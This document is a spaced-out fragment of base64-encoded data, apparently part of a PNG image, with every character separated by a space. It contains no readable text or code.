 P X 0 1 M V h 1 k N 7 h I v w r u 6 w u o U i J 3 R U Z 1 g S n W O y O W 0 8 / 9 e e U a 1 d 3 7 t i 7 + b u v 8 7 Q j c k 8 1 q F + 7 V a v 7 B w 7 6  
 g G s 7 2 F 9 b d X d C c H E i T 3 z S Y P k h c f 0 w + U H q 4 l 6 Q i r g g s F w 5 p p y 9 4 r h V A / 0 7 Y g g k L M 6 m Q T p D 5 v e n F l A f  
 Y A 8 t X j v E 0 7 D A d e / A R n i s Y Y I j + A L p N + R J + O f z q G I A 5 0 t V Z f k A M H L 0 C O / n I l f L 7 + L 4 Y l a 0 7 J T c D 4 q U  
 2 E 2 A J s C w j 1 2 a + l C j D 3 r F 9 O j Q s U u / V / 6 1 e 3 v a A w / W G f / m w J u 3 c g Y N S r C 7 f u 7 + q r m w g e J X A p r f M 9 Y F  
 o S 0 8 T l g / p 2 w G 4 k y 9 B l X u z E j + a F A 0 L w e C H B 5 c N y P n Y n Z u c k h g t d A Q d V H c 2 6 + / v u z c x d z X X l t K O c V K  
 6 d 7 X 1 K r x 0 H L J i u U B 3 q 2 X H h Q z S O S V s A w o O x Q n s a M m N U f v O j H m y M V / 1 K v a q 0 r 4 U 4 G B g f P n 9 8 3 L c 9 2 8  
 6 c h x b r t p 3 0 p w U O 3 q d + t h 1 / 8 y F G d w 5 W b n 1 o 2 m 7 j 4 1 4 t z 1 x A v X 1 g S C i m 6 u a n N c t T u u A 8 1 X S G T r x v / 5  
 T U d q w K 8 E J X k i E K K 1 b v y J L e / s 0 Q v T b X k p O f Z U I U W H 3 F 9 v Z J C 1 K i 1 W p D H g d w 3 F 8 n I k 7 R I Y B Q f U f 6 T p  
 x 3 4 N m N d A a c D d B o a / 0 f 8 c q E a 0 y v 8 U G C j + v w X F O 0 c I u Q x j b t W H L z d z d m N m j Q y 9 z 3 P 0 Z E Y G I 7 8 L o a Q g  
 F c R X H e 8 / 8 4 5 T y 3 B f v Y o s a p U H G / 7 l N x m b A b 8 + l O T I D E i 8 8 8 R w z C x V I t r V r f o C Y P y 5 l B W p G Z t 3 n h z d  
 p v H H p b o 4 G v A 7 h J K 8 m D N t p x B T G t V 8 N T K k J R I Y 3 6 B a r w C 1 6 u W 0 5 Q 7 X T Y u p 0 m 8 4 T g N + H S j J h f n 8 9 c U M  
 0 c i Q + 3 y v 1 q j U 9 m J a 4 q k r 8 + 6 t + / a d G B B 3 h 7 p T B z M G l L T e x K X l k I J O P c J J m 3 9 w a p l 3 a E C L F v z k z D X 3  
 f + 3 x 8 r r y / E 5 g 8 5 Y t T G P P P P v U p s 2 b C S P P P v / M z p 0 7 8 3 I d T z 7 d 9 r 8 9 N A 4 l 6 W N h I S 1 u Z m 1 H z I G w R Y Y b  
 c p d k v u K m y m F l H 7 0 3 E q X w 5 4 L L K d y G v l 5 9 E N O A / s M f 5 0 f r z M 4 9 5 j w g V A P q 8 V x G v p 0 I q q A I D z W T z 0 + o  
 8 I 7 x o R + F 9 1 P + F W / 4 R F F x L S X B v r 3 7 Q a 6 B Z Z a x K f D h p 6 3 b F E z u g v V u W L V 3 W u a P O 0 / + 5 Z E m U 7 D b a R z t  
 P j k S Y 1 a z c v s S u / W d S t 8 5 z V 9 p E c 5 R c M Z 9 p T + p H f g s t v e Y v C D B J x 4 X J V O B c / S C z / I d m a c T 7 v H u j X 6 i  
 V J F R d p 6 H y 0 f I n t W y L D m j V L j r F A H S r 6 H k + J X i f v 3 V o / t K 0 r + B l j e q N v b M t R n L N w 2 4 c F r F j D R o 6 q x U  
 H d 9 b + z 3 R p G h 6 K 4 Z I Y j r O d r s k Y z 1 h 1 W D 3 e j A S 2 2 m 2 u x l i i 9 f 0 l 4 c v P T v M V l T p z 6 p 5 V z 2 2 y 8 d I t 3 o P  
 x f t 0 m 0 p d Q Y t W D C G K e 1 H 7 x 0 z M s 4 X H L R 9 A V I 6 F 5 8 5 k / 2 X 0 0 p F v P 9 3 m 8 Q b w K w y A N 1 I 0 6 D N x 1 T D G T B h z  
 F 9 h e U V 9 y 9 y U Y G 9 b n J w 6 x B H C 3 N R 7 p Q v I w U A h m i k / q Z 8 9 F A 3 r N R N I X l r K E p E H F M R Z f p 8 S y B K P 4 x p H A  
 F h s 1 d p R c z s m T p n j b 9 3 y 5 Z 4 2 a 1 Q t f H z t 2 D C 4 U v C J 7 L v u 2 K F n / J h f T E l Z + d Y H q V h 6 w A + r 3 d Q U 2 s T l m  
 4 Y O N / 1 Y M c 6 U E 6 7 2 i v m D Y S a k J M 0 Q U J a b j g v g 1 g x n F s V G z i a r p w r M Y F j g m a g E s 5 6 d T 1 y n m P E a D C P e a  
 h V / c f o x x y 0 f 0 j p 7 5 + s C Z n 8 7 l T k j M F Q L b i P g 4 n i 5 I G B 0 b t a B P 1 7 n x S Q P h d 1 h s u N j m 8 X p U Z 3 2 6 f o Y U  
 X f g y M w V b Y 6 L m x S c N p c w C u 4 0 o 3 H N Q h 3 2 F 1 X 6 9 Z i e s G g 4 7 G + Z L w Q G U B y u B F q r 0 e 3 k O V u 2 1 6 1 T I S M / J  
 z l B i u n y e y L c s Q Y W C U b B w O p O u i a V G h O z d d w A W G x r z M e h U Q / q k j 6 a M f 2 v s u j V f i w n n F w H H F n + 1 m C 8 h  
 p d O m T I c 9 o e k U 2 k O D y T 6 R K 8 L n j p p V l Z b h u b 5 Q U o a I b c d H J H 2 V b F H r j X z t n + G R Y e + 8 v S o l 5 e r N t G 3 H  
 D + 4 c M m b o S 2 1 n F k Z x j G i f b p / B V H 4 6 b 2 B k R S v y 4 h l C X 6 8 6 A S 9 j D r o + P + 6 f 8 L V 3 1 0 l I C 4 W 5 2 v 7 j C U x D  
 4 l Y M l G s Z 0 3 m q u y v o i 6 K M m 4 r o 1 g W f C f E 7 i 2 U 6 U F E e 8 E C 4 5 5 u a y 7 R A + L z r p 0 u c N p n S 4 p b + E 2 7 s B R 1 q  
 4 d x V E Z C D O 8 3 S h K S B 0 H d q q m P U o P g V i w 9 Y z F b o + e M 5 f e S A K c 1 V F H i o 5 Y O p f e H r h H 8 v R F S y A M p 8 X v b A  
 A R 4 x a r V a X n u d B 9 Z M L M 3 7 G O C 7 b z f z 8 I P x o y X l n z Z l m o x c O X b s O M y M 9 F O 7 d e v W / H k L J k 6 Y N P 6 t c b r Y  
 R 9 K D E d 5 0 6 u S p 3 q W F H T B e h D F s 3 L j x 8 K E j C x Y s 6 N e v x A h A D x S 7 3 j t P j D h 9 P C v U 8 s C I 1 9 9 I T a H j 3 p p P  
 k F q r R q V G 9 a N 3 7 f s m f t b N Y w e G v z n q M 7 8 l h x m h r g C G t W G v L l Q U 6 V r q k j / E L / o G o W C 5 2 I i j 7 5 i Y j n O /  
 + / a 4 v J 0 U 6 T E O k g L V g d f + s P k q 7 P 6 4 l Q U c I 4 F H K O Z 0 6 o z 0 O K I H N W o e D J 8 / m b Y U s x C s 1 Y 6 N m g l E G 7 N w  
 e M J r g z 5 / s S O X m L 5 Y N l D u j 8 o i H n 7 F 0 s 2 9 Y j v A h 8 g K V t k t I Y G a S 1 P N J n 6 7 F A b V l M I + 6 J s 3 8 7 A / u d h I  
 e B v C Y h w + c q T E 2 c b C P 9 o 9 X S 6 X 7 t V + s O d T Z G Q k E l 6 g 8 m t g o D v K B + i q X O l T p 0 4 h E c n g S 9 I z b m a g s k H R  
 6 5 1 j P 0 V Z T u q F e g o x h Y Z Y R 4 1 a j D T L v I W 9 J Y + Y M O H y / g M / H z l 4 M z 3 z R k S Y n 9 W F 6 M w J O y M x a T A s I U Y O  
 r z D F w w Q B Q 7 h f O I / L 5 Z E h B K d c L 2 m g i U l D Y q L n 3 L h B P 5 u 6 U S S X y m U o P 8 o J e P a i Z W / F d p o T 2 2 U C Q e G I  
 K v / 4 s J v 0 b A T u s 2 j l Y I 8 4 5 p b q d / x w C a 6 f P n m r a Y u K / H 4 m r u s B f g 8 F 8 r 6 Y u 7 H S m M 4 f I T 0 S R k z 0 o H m f  
 7 e k / / J E C z T j t 9 d + j G e k l q 6 n M 9 5 b 8 x S a I F Y x f 8 n 7 L z b X 5 Y V R Y W A T 8 f f S x x x 5 / v M 1 t 6 K t F x x w d v z Q f  
 I X O g t W q O K / e n b Z d g C j 7 9 v K t X I A A 2 9 9 R T j 2 / f s e X f / 5 k w a c I k v 5 v / / H T T n 7 4 7 2 6 f b 9 I S V r 8 M s 8 + g N  
 j O P X D E x Y 8 W b v L p 8 B B x W 8 n P X t O o e 7 O Z c M m K / I q I F x i q o x a n J H t 3 i A r y X s G Y K p q 4 K L M V V 1 R / f H r 3 i n  
 d 9 S c l 1 + c u e T r / j D y P l 2 + 1 D U 9 b t W g R 9 v e M 2 O q 8 v 6 7 K x J W g w x I e 3 W e g w s F w 8 I W 6 d V 5 O m a h C S s H J q w U  
 B i W a G R P 1 1 e a N B / z W G + g t Y B g Q 3 n F v C p 7 6 0 e T C y + 8 H P C C 0 P H F p U j i Q i z p x A v S P 6 t d v 0 L l L F F z f v W P n  
 4 4 8 / y j 3 8 J 0 + D N r 3 7 x F b 1 i W M q a Q x F X S Q a z V R I 0 A O t 7 v t h 6 0 9 b N h 8 A E T c 4 i O M B P C A 7 2 0 Y Q f u r J J / Y d  
 + D E l J b k w C x 8 2 6 p m t W 0 5 h a h V e 5 Y Q L a J r K 2 w C i O T B R G A 9 F E D k Z m C f k g v m H 6 + Q r 6 8 C e G b M g Z v r b h + 2 K  
 m B F Q p b A d 2 K i Q w p K 9 F z V N h 3 3 Q q + M X P A A Z p k f F g l 9 g k J Z U F X P d A b g M k / I X c E b G 5 X C R U w D 2 U O I q H i w h  
 4 t 2 R Z x g E V A x U k H 8 j I W C D z O U R o U s X j 2 X 8 g K T D i h g X K 3 H 5 m U B 7 d 5 Q J 4 c s P i w 2 f Y U K B v O e H F W J S x s V G  
 x U Y O 8 5 m w t n m s 9 f c / / H T l M q x 3 I y n x w 2 L P + H w m P L p x 4 0 Y O u y o 4 d B E k J X H 1 o J j o z 5 n O D S P D x j z z x F O N  
 5 P U l X w / q F T W D o U B F c S x K e r 1 X h 5 m g g m O s 8 G B J D 3 / k r 0 i R W 2 V C a O G S 4 a 9 0 n w c r 0 q R Z z a J m R E 1 Y 9 b q I  
 5 W f x K / 7 P c 5 E s X j d 4 7 O u z r l 9 U Y N i V a + Z O + V T G v l A g 1 A P 7 T M j N j K C a u n j t q 6 C b Y e z i k U 8 g 7 P K A I y x X  
 F 4 g B s A k Z i 8 R 0 n L B 2 c J F O e 7 B + H O 1 g L x E 8 a v w o I a 5 j 7 y E S o 6 w w x s t w E 2 h V r 1 G D M 6 f O u F t i h o q K O B 4 3  
 b k x K S s q i L + O 8 9 8 o P b 7 0 1 f t u 2 b d t / 2 s l f i d G 3 3 v 5 l y Q F g E k H Y d T E Q U t C Y 0 S O n T J m x b d u e f q 8 c a d y 8  
 G k h P i m o Z O 3 r 4 o a P X Y S q f f S m 8 y E 6 h h / h V b x R 5 X U Z j S 5 D R H j 3 7 / M m 3 D a C X / N A r + j P M u A w l N o C z 8 M b q  
 2 2 2 a 7 p J C F u x A 3 / B S o b 1 8 O q z Q 8 / n 1 u Y v e 8 g w G J X h i 0 z t 0 a e r b B p b N L x S m O P A N / 5 H y 1 B N P P O 7 5 a Z z v  
 d b 9 m B T o Z N 6 6 4 B l W q V C l S 1 3 p c Q F l G 6 A d F y 2 t V w 5 9 M T l + v u U D f M L 3 7 7 o j 3 / r r g w K F j e f t v j n + z X 8 t W  
 D e f P h d 3 1 M y L Z z z z Z 9 0 5 a u d 1 j A x a Q U N T u 8 Z J Q I M O f z B t 0 l 9 r b f 2 M o e r 1 r V + 1 8 L W P z v r O j 2 z S Z D l / f  
 / 9 e A + f M 2 b / 0 p + Z M Z P z D 2 E / C 8 4 I i 1 f Q b X r h 7 5 2 J 3 z T k 5 Y N b z k B l 8 u G 1 l y A w M K Q 3 H 6 N 2 l U 4 7 X j l z 7 e  
 d X x 8 m 6 Y T 4 H u / / s / 0 6 8 9 u p O V p L v u F j L 9 i f E + L O m O L S f Z i w O 8 X i r W 3 R I Y 0 b V J z 6 J m r 8 7 c f e 1 1 V A s K D  
 6 j H m y s i 9 q O u c U 7 a o 8 1 Z I Q A 0 j 9 O C u g 5 L O v y u G N o 8 M n n 4 y e f 6 t 7 L 2 3 s o 9 L M 3 F k 6 A O N q w 8 g R D O 8 E u 5 G  
 K O m Y D 8 g 1 K C R N a g 5 E y D 8 m 2 1 j s u x Q M / / P / L T D i S w w w 4 I 8 M B k U 3 w I A / M p Q D w w s 7 S s m S S C L X m S 0 5 b V N q  
 x m E X v Q F C A U M O z P P z W s x K 1 a q R T 1 Q O b 6 0 o J p n X 2 g A D D P g t 4 Z f x c I Y y c o + e v D K T 5 z 8 k G m M 6 4 L x J C S O 4  
 I m V 5 G s 3 K 0 y 6 f T 5 l 3 M T U R E L 5 Z 7 e E h g Q 1 / p W E b Y I A B Z Y L b w X D h N a p i 7 D p 6 6 c N s + x X A X k y 0 p j X e C Q 2 u  
 7 k k E w 0 E y 7 V t Z + 8 5 c / 1 L T H M c u T Q s L f K R J r V j j 9 N I A A 3 4 z u A 0 M p z z T P K G n k x N z 7 N f g a 3 B g 7 e Y 1 x 3 v c  
 g r A M 6 p L p s + F z h d D 7 w o K n H j z z v k u / c d O 2 9 X J q Z M 3 K L x h I b o A B v w 2 U G 8 N 5 N R r u k 6 d n 5 P C w A Y K s d S t 3  
 F 1 E g u G A 5 Q + T 9 r B B a p 2 r 0 y e Q Z 0 C I l 4 6 d 7 K r 1 4 l y r k P r G r h h + V A X c H l B v D Z Y E I Y O O q E u S i a Q Q H 2 P I u  
 B Q f U L f 4 O j g w 5 u R d E w Q C X x V T h L i t M z V B M l 8 m I B W A Y P y X x b i 9 W A 7 1 / O 5 C l A Z D w X B 8 7 b g z o g R M n T J Y R  
 l d 6 6 A H C F F 5 F T F J 2 6 x o 8 f / z u p A P p 7 g N u R 0 k W 2 V V q v W q / j l 6 b B h J 6 7 t o y Q w I q h D / v M K v V E 5 g O Q 6 7 c 2  
 X U v f x O u B M F P 9 6 j 1 F s 9 v h g b J A Z K E I 1 R J q h f p e 8 R 7 7 + 9 d A 9 f T j V i 4 K 3 i j r o R C O 3 s V W Q y j w 3 A L 9 u I M q  
 i h w Y K n i X b 4 q B w h 2 a C n 5 V Z D 1 G 5 M 5 v Q U r I U O C 9 X a Y 8 k P 0 X f H 2 / 0 r B F x 5 Q U G i f 1 y a 5 R d G q N X w t 4 x W t v  
 7 V i x e 4 q I w O O B o j x + p 2 X L l g Z 6 + 8 J t Y D i R u R v C A m v d V 3 f M 0 Q u z d J Z 1 9 t q C 8 9 f j K o S 0 q V n p e b M p U j S j  
 e c 4 b F 1 L W p e f s E d k D L C o O a 9 X g 7 y Z e 2 O 4 2 R V z G e C 3 K 3 F x l c N / p i F p 0 H S u q a 8 j r H R 9 r W 0 8 h e l E Y a w K 5  
 m j L r o D 6 f 2 H N h R 1 o Y d l H d O S 9 u Z G C I U u j w T w Y 4 o Y 1 f n + S p A C h S e O Q T f q F T k / w m v C w W h 2 9 W n + Q h 5 j y C  
 U W / f s X 7 B J D P I l c e 2 b P q Z 8 h K V 2 v M d m h W Z + W P 9 6 q O I W T C h j J I X o h r 7 l l y m / D X R + q S T f B 9 T p J o d z 7 3 g  
 k z S L 2 R g L G 9 p / e l Y 6 j D J Q N T l a P d h o z L v t i 0 v 6 Q K k D R j L h / e V H D l 4 m f M Q K w 9 r b f + v Z 4 r 5 K 2 B N R 5 U M 6  
 o U / y 8 + H r l y 9 l M h 0 m Q 6 O U v C T D c U B D Y V Z Q y 0 4 d u / n + e 4 s o z 6 4 A U 4 S A x H 8 0 f f A 9 t f z r F Z Y R A H d n f D L D  
 5 X T q j M p Y r R E j R 4 r w u f J h 6 T P P P M O r D T M S G B x Y 6 B F s y V f L r l y 5 A p 8 1 T b O Y T d F d u t S p U 6 u E 3 i Z P m s o r  
 H R K s Y P L g Q w / 9 + c k n i h k 8 n / P D B 4 9 s 3 L R R E V I G z O a o U S M V t d j t D e + 7 Y t m K y 5 c v a b o O t y i q O m L U G 6 i o  
 o + h f C 8 o v p f P 0 C h r C Z r g 3 0 F q n d e N / n U p O 3 H N w 4 4 n D e X l 5 S y l d S m S 4 N w 9 4 5 C s W Y E E t H g h 5 6 L 7 H 6 1 b r  
 K R M / c U N d m d 9 F b j 7 K Z x v 1 i p r N S 5 1 h J 9 N F K S t F 0 7 W g z 6 Z s h n / w r W J 1 + 8 e z 3 v D S D n h K n y 6 f U U 2 8 o K o j  
 G i x k O g U E u U G 9 F 2 C E N U 3 / a m 0 f o V f z n d 3 r p X n c S g g 4 r P M 4 N Y l d A A U w X P w E M 3 D k 0 J m D e 5 P F Z 7 3 d S 8 0 K  
 q B 3 M 9 U q P h X y z U Q K D b d e x q S w m 4 f d S L 3 S 8 L z a a l 1 s m m B 4 5 d P L N v 7 3 k s W L w A c d 2 n s L R i Z n g N e J 5 R L O 7  
 Y H r v z v M o s 2 N m Z i i Q C H c E X V f 3 7 r o c E / 0 Z 1 l V G 7 A m r h i F A Y 3 c d R n u v 6 B k 8 W p Y G A V Y T F E A 1 L K r t W T / 8  
 v 1 V 8 g B S L c G l Z m 9 P Z K 3 o u Y D U v / S W i e D G x I R o I j + j Q u S n h B Y Q C Y q N n e + S v Q M H D E e U V A a 1 v j f g S 8 7 q T  
 W J R n 9 h W F S o K J E y b 5 x V j C 8 m g 6 m j K F x + D C 4 8 d 4 E t 6 U B b 7 b 8 r 3 3 c 2 O f e r B + z R S F A G o t / W o J E f T b r z Y z  
 I D a s h 0 z E I c c G d G f 3 n t 3 w D 8 b T t V v n O n X q e B u v S l p z 5 t Q p b 9 E 7 b / T 3 1 K l T 5 U e / z k H X 8 H s Z u E V 3 O W X G  
 F l n O r I w v W y 4 o N 4 Y T U d E Z N t e l G 2 u T b 6 7 e / n 3 u 9 W u Z f C t g u 8 U U 3 r j B A 0 0 a 3 R d o D c / I v v X d j 9 9 f v n g 6  
 x a l d v p S y Z f 1 X L e 5 f 2 7 J 1 S L 0 q s d U q / s l b 3 r 1 U k D U G 0 9 L s o w b H i 5 q q u b r L k r h m E C E u 8 R P p + d I s b s Z X  
 b G l X g 3 p H z 4 l b 5 Q 4 E j e 0 0 l 8 f d m 3 T N S f 7 2 f s + m L a o B P 9 e Z 9 e T P a e + / u 5 L X K l T h 3 k U y c j W 2 y 6 d Y M T O +  
 a Y H x o k U r 3 J 3 4 b U F 3 J W j s e v O 9 d j F R 8 8 V n l T / U p z L y e + M 3 8 g Q 0 m D D M 4 n h 6 o S L 2 O q U m e B V i y m S u C G C G  
 B / d c L 9 C M M k y D + a o T 1 C 6 6 I T + S A L 6 N T L 0 6 z e E z Q B T 4 f c q M n t X v g V u A I Z u / 3 3 B h 5 i e b B D 8 O 6 P H i v K X r  
 B 4 n N Y 4 + J i i c k F F P Y s j S k Q u 6 c h e M 4 + v G c R a Z X u s 3 T q A P I d K 9 O s x J W D Y b X P L w / n Z d V 5 6 K Q n e r W D 6 f 3  
 q F M / H G a f w s N E y G 5 M p 9 m c / D E z o i R h T X / g 7 Z 4 i g q j H C 7 N M Z j 7 o X h 1 m L l 4 3 s G S t A Y n y c 4 D G P O m e w I S X  
 X + 5 R q 4 4 7 B P z K l a u J 8 Q n 8 J 0 a n T J 5 2 G 5 v e W x F Q 5 k 1 A g l i Y L O Y R b 7 h L X s E M T J s 8 j Y r M O L 4 J k C Q 5 A B I j  
 w 7 u j o j v V r l 1 7 z q y 5 u b l 2 q R Q s W 7 q 8 W Y t m L 7 7 w A j S b 8 O F E a R p Q O c k o Q C m m T p o q i 4 Q C v R g 2 f E h g Y K A c  
 D J f W x C 2 V K 1 V 6 p X 9 f b 3 t o B i w M + p f 1 w s v 7 v q V C m T D c r c s x W Q z O k p K + 9 c L 1 p D w t f e M q m 9 O p h Q U 8 W L 9 u  
 i x 5 d u p o s 2 v k L j r m z N 1 5 O v q b w R A o N E W r K d F d a 6 m l G 0 y 6 f v L V + e X b F S r M e e m L u y 1 3 f q B T 2 c N l G y N d i  
 1 O A 5 o v A h 8 K U A 1 Y x 7 d / n M + z M x O Y F H I W B T n K 3 k C n s e T / 6 E C Z c b q a 4 k A G M R S Y K A X c P W a 3 p v p f h V g 2 T h  
 U a K S 5 M v Z N W q G M O b C I s g G R K c S I s J l f g p 3 N p G k w T H R H 1 P N o q j K q u X f d + 7 6 u L x + 9 v R 1 R e G l Y B H J L I 6 V  
 i W Q B r k X L x s d 0 m s X F Z o S g q 4 R V r 8 t f e 3 f h p T t B A I C t 0 2 d A W z 7 5 O O j V n h M I i R B x / y Z F 1 c e O m M u F f C 5 P  
 8 G R A m F i k w 6 D J r C Q s 3 N P r l U e v J T s l v 2 b I 2 b 7 j f a 8 O e Q L J N H M 8 / Q W b v 2 R A n 8 5 z g A r B n o v t / v e E 5 f + 4  
 d O G W u z g X 8 N 8 A A C A A S U R B V D Y w x o v X D H F L J V j m V z I z 5 g T M U V A g 5 a l p 9 J j O n z 7 y 6 P 2 N m t Y I j w x 8 4 I G q  
 S 9 Y P w y y H 4 W C x T 6 Q I U B I P n z h p k i I 0 F x i 5 X 9 T 7 P f d U l w l U k G D p G R k Z 4 e F F 5 x 4 o D r A o J Z p x K 1 P l m h v H  
 t J a t 7 g M Z P r 8 B x t 4 C n k i I E v D E 8 + c v e h u 0 f e r P r V u 7 6 7 G 9 9 g Y P X v b K A s d / P i E x 3 J 2 j C v u j N x L Z I f y G  
 5 H K 5 M K / x z m 8 x q a Y b N 2 9 w v i 1 + I j w 5 m y 4 Z C X w o V 8 q 1 M k K Z M N x t U M F c w D 5 6 8 T 8 5 9 s s w t p 1 b H A H k / u A g  
 5 c F W D z 3 f 7 u m s H O 2 D 9 9 Z c S 0 v H 1 K o y 7 a k n m 7 Z 7 s V V 4 q N l k 5 o W p 4 + J W H D h 4 8 u K Z i 5 m Z a b t + V H Z + P 6 X H  
 y + 2 j O s R 4 E 1 o W 8 2 S R 3 I X Z u V g I e q / i c j q w i T g Q y y 9 r K + R D J I U l Q H U Q v Q B v M V O R J / + R X 9 V o b q B S V M 9 7  
 O b d + d 6 h n 3 z 9 h 5 C 4 7 T o r J l l n E n I C g H I T s O c B t t M X z T k R 1 b g s D i I m a D o x U q A / K 4 j U l Z Z a W U 7 p o 2 Z C +  
 3 Y X q g S w g 8 c L I 5 8 3 c I g s b I 6 w v X j s c e b D F 5 e T 5 z 3 g Z Z q J z 8 c c V 5 N E j B O U l G t / Z s E C a u n b 1 J s D w 7 z e d  
 5 u Y P P j l a n w G P e 9 7 d b U h T V U 0 k U g F d S l d Y C V l h P D Y 5 b E 5 c P Q i o Z 6 + O s / h N N G j n t p P w D 8 n 6 7 / w p T s w F  
 C m f C q h G l 2 l n K O M n w d o c O H W r b 9 n Y y 0 h 4 5 c o R 6 O v F F 7 / z O P U I 1 4 V n 4 0 I F 9 + w k v s c m v e N G 7 9 B E y W r P m  
 P a U 2 + / n n Y / I D U A S X 5 p J Z 2 f J L G i u w 3 F y v B U 6 u 6 a 4 y P r r s U B 4 p n a m n r y 6 y 2 a / C D j O r N a y k M e W Z S 9 H 9  
 L e / N y X W 8 + 9 b a X H s 2 4 F t U V K u o q O Z C 0 J L G A 5 h K 9 s g j 9 1 + 5 e q 5 K 5 Y a 6 3 v j 8 x e P 2 v K w l S 9 Y p O L z D i 1 E l  
 W m 7 l 9 j I R J Y d i k A q s F j O K W z k c I x u w N b c t D Q R C x p O r c g 4 k 1 g 1 w r 3 6 j K m d P 8 q x v v N j 6 w d T 7 W k Z 6 U + L C  
 v 1 F D Q S J w i T s I c 2 u / p Z e t 9 w O Q 1 e f G j + A K M F N V E 3 q l x 6 e z F g 4 l J J D X h G Z 0 f s K g 0 j r g a K C a d R D p g S c z  
 q v T u P D d x T f / N X 5 9 B w m J k C k h H P p b w J 5 9 6 8 L v N + 7 B Q T N p 1 b N D 7 l a e w M C 7 6 W d p B A B Z c l 8 a 8 2 m r N y j 1 E  
 c Y J S 0 7 v b 1 M V c Q F B 4 e 5 b F c C i I N t 4 0 x J S W t K s k T 5 7 4 r + V M t w I C t 2 p T 5 c 3 3 o j 2 Z q i W S 6 F c v O 8 e 9 H i + E  
 U C v Q u M S k 4 Y J B F b u s N W r U u J r s T r Q F Y j n w b d 9 f 5 8 1 b I D 8 I e 5 t S 2 j Q W D U + 0 / d O u 3 b t k J y A y + G X P K f C C  
 A t W 5 W l 4 G s k N F f X v G 3 I o A 4 G r y 1 a u F m 3 n T c + m I j h s 3 t m X L + 7 / d 9 K 1 8 F j x t 3 F t 3 R N 8 u D s q I 4 f z F X D Q r  
 P W e / T B n W r N b g I + F f 2 3 J S M a b H j x 8 / c 1 q x 2 W 8 h a m 3 T p m Z 0 5 x b y H o + m z W f u y O G j i C d C Y 8 2 a N 4 i N 7 f p /  
 / 3 h P 1 1 1 L l y 3 r 8 G L H E r a C R + R T 4 1 a M 5 l l a C S 9 1 2 b P j L J M 1 Z 8 6 X I 6 x W 9 d 2 x i R f O Z v M E v N y 8 x B 5 r W + W 1  
 M V G A y f / 8 q F u f L r N h t + v M w a 1 K R O / Q 6 e H H n m w 4 6 5 O 1 F 8 9 m C 4 6 t 8 N x w S m n p A I s H i V c J K 4 b 1 A g U V 2 K c e  
 O D B m A W d 6 g G G E B o a U G j 3 v 9 g 5 a v G Z g r 4 7 z Y S M S F c d 2 X s B p D d a o p n y x + B 2 f / N 9 0 0 B u P f 7 9 l D 0 8 k R 9 H q  
 p Q f W r z r z n 6 k 9 a t c N 3 7 v r x s R / r V E E V u t A B Q k W + a Y J 7 1 6 9 g W l l o B T U F f b y S 1 9 E V t b H v N n z 4 L 4 r K 5 d s  
 F 5 p m W W i a W 6 O O i I z 8 b s N J 8 R W 9 / O L n D z 1 a a / x f X m R E h Q H u 2 H p 1 2 k d r V R P j r 6 C w e k 0 s p W Y O i I n p K Y z V  
 n B r H L Y o D N e e R 1 m 2 a N 2 / 6 z T c b k p O v q c o v O n X z 6 u G 6 T q U s D c s M a n B w c P D L P X u e P n 1 q 6 9 Y f f 0 n / S G z s  
 T l E d V y e t k d Q B F G / 4 v 2 5 d u y Y n X 9 3 6 0 1 b F M 3 7 d c 1 Y v Q d N 0 V e U W d 8 D / B x 5 8 8 O m n n 3 Q 5 9 Y 8 / / j j f t o f v  
 i L G t j B j O 6 X 1 G 5 j m d 5 c L I T U o l i y m 8 e 9 d u s + d + k W v L 3 b F 9 1 9 n z G t V r E M K q V f X X m o D e x S c k X r x 4 W V U U  
 c 4 D l + e e e A 3 6 l K l Z d 4 9 k Q P S y o 9 E U F / j b m t Y V p 1 6 A / h + 4 I 6 f / y A u T O o 0 e J O Q 8 5 A + L W 9 s f c w u + m C 4 t W  
 D P 3 w H 0 u O H s g C d q 1 r Z O 2 q / W t W 7 E e c q J M 6 D Q P O n r B x B w l G J C P i x i w q N c P i c t Y I h C w c S 0 + w Y s l m W i i l  
 M q M e q F U s P m l E a W + T f 4 A M Q s T / f d j l n + 8 u g w G A H C 5 k b x q 3 Y q i 3 g f d D w s r X z 5 3 J + c u Y R K L w v N P v j F w i  
 P I N 5 G S l F Z b o T J y Y N l h q + F G 0 S V / 4 1 M 8 M 5 / F X Q t 7 l V J P M m + d v b i 5 m u K I p K S I 7 M N c 2 P 6 0 Q u Q C a V G i B P  
 z I x 8 w g D l Z A 4 a / s S A I U / 2 6 T q b I o d q M h / c m x z b e Y 6 7 A U W q q g r z F P 1 y 2 T A 5 g a U W q Y G t v H z p i k s X L 8 o c  
 p M B v J c s F q F C p U m p q i m 9 j o Y C U N q M F A d j s W 2 + P d + Q 5 P 5 7 + C a w J z K o t N 2 f + / L l i w N x L g S j u 5 J d e i l A u  
 a N S o E W C v N O Z J b X / p M p 6 u 3 Y v e g Y F B w 1 8 b 6 m 0 v c t i j y Z P c C d b 3 7 9 s H / + R P L h c f T 7 t 2 z 9 / X 8 t 7 b G E m p  
 U A 4 p 3 W I O I 8 j M O C e 2 a X p e Y G D w i O F D 4 x c v T U 6 + H B m u n T y + i + K g u L i L 9 9 R W K l e q k J m V e f r 0 2 Q s X L j g d  
 D l D U Y C H r 1 6 / b u U s 0 7 K m P p 6 + x u 7 I B t 6 r X V p H 3 t K E M M H l G P 7 7 X m Z N / w W Z p 8 5 Q n 3 q T w e T i z v f 1 / P Z D H  
 S c O b / 1 I 4 i g C n 1 B i 2 i O T K 3 B w F y C N u k l j q t z t p w s q R o q V w B P B x h p E u H 3 H L x 8 V G z f Y 2 j u n 3 s H 8 l j 0 I g  
 x o C Z x y m o c f O K n r N o f j y m m G y K u W i v n r o N w h N W y 8 y S 4 h F U V J v A + Y 5 A X t S S Z x B h 4 e b 4 V a / l 9 y A 8 c D y e  
 A l n C N i a 9 V m j H L g 1 e 6 t I Y 8 2 o 2 J s Z z S 5 u 9 T 3 E n o l a Q 9 5 y i R A e e f G N k y d C 1 e x f v 5 5 J P g / 1 M W a i o L J Z +  
 V 2 R v F q t Z 3 l v q a X N 0 5 0 4 l / F q c 9 a v w w E o A e H 7 h f k B J U 8 p s + r k 9 K D u G k 7 C Q u m a l i l N P A c a Z m r H 1 n o r P  
 Y U X p 0 / t l p 9 O 5 Z + / B r 5 w b z 5 2 9 Z n c 6 / v b e z H t q B N W s U w m w T g G y Y F H a / v n p V q 3 u h a 1 y 4 l j a j B k b M 7 K O  
 E T U v L M z a o 3 f z g l V r S o J 8 B M b u R I A S Y 6 E H z s g K v Y g 3 w b a 7 F B E p w J S E Z R 5 5 P V U 8 t x e d U d q 3 J R J Y F N N 5  
